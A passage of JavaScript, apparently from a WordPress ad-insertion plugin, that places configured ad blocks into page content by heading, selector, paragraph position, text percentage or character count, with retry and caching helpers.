            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
